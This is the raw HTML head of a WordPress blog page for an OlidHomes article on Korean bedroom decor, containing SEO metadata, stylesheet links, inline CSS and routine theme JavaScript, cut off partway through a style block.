

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/
body_size: 30793
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://olidhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15 Korean Bedroom Decors - OlidHomes</title>
	<meta name="description" content="Korean bedroom decors are familiar for you who like watching Korean dramas. The minimalist with unique decor makes it look cute and cosy" />
	<link rel="canonical" href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 Korean Bedroom Decors - OlidHomes" />
	<meta property="og:description" content="Korean bedroom decors are familiar for you who like watching Korean dramas. The minimalist with unique decor makes it look cute and cosy" />
	<meta property="og:url" content="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" />
	<meta property="og:site_name" content="OlidHomes" />
	<meta property="article:published_time" content="2021-03-19T11:09:45+00:00" />
	<meta property="article:modified_time" content="2021-08-23T15:24:49+00:00" />
	<meta property="og:image" content="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Letty Thalia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Letty Thalia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#article","isPartOf":{"@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"},"author":{"name":"Letty Thalia","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"headline":"Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room","datePublished":"2021-03-19T11:09:45+00:00","dateModified":"2021-08-23T15:24:49+00:00","mainEntityOfPage":{"@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"},"wordCount":1798,"commentCount":0,"image":{"@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg","keywords":["beautiful korean bedroom","comfortable korean bedroom decors","cosy korean bedroom","cute korean bedroom","cute korean bedroom decors","korean bedroom","korean bedroom design","korean bedroom ideas","korean bedroom tips","korean interior design"],"articleSection":["Home Ideas","Interior"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#respond"]}]},{"@type":"WebPage","@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/","url":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/","name":"15 Korean Bedroom Decors - OlidHomes","isPartOf":{"@id":"https://olidhomes.com/#website"},"primaryImageOfPage":{"@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#primaryimage"},"image":{"@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg","datePublished":"2021-03-19T11:09:45+00:00","dateModified":"2021-08-23T15:24:49+00:00","author":{"@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"description":"Korean bedroom decors are familiar for you who like watching Korean dramas. The minimalist with unique decor makes it look cute and cosy","breadcrumb":{"@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#primaryimage","url":"https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg","contentUrl":"https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olidhomes.com/"},{"@type":"ListItem","position":2,"name":"Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room"}]},{"@type":"WebSite","@id":"https://olidhomes.com/#website","url":"https://olidhomes.com/","name":"OlidHomes","description":"Your Home Reference","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olidhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f","name":"Letty Thalia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","caption":"Letty Thalia"},"url":"https://olidhomes.com/author/letty-thalia/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Feed" href="https://olidhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Comments Feed" href="https://olidhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room Comments Feed" href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2021%2F03%2F19%2F15-korean-bedroom-decors%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2021%2F03%2F19%2F15-korean-bedroom-decors%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697ccaa4ea999*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757081792' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757081792' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757081792' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://olidhomes.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://olidhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olidhomes.com/wp-json/wp/v2/posts/724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olidhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olidhomes.com/?p=724' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/olidhomes.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/olidhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/olidhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a39c5b1f2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 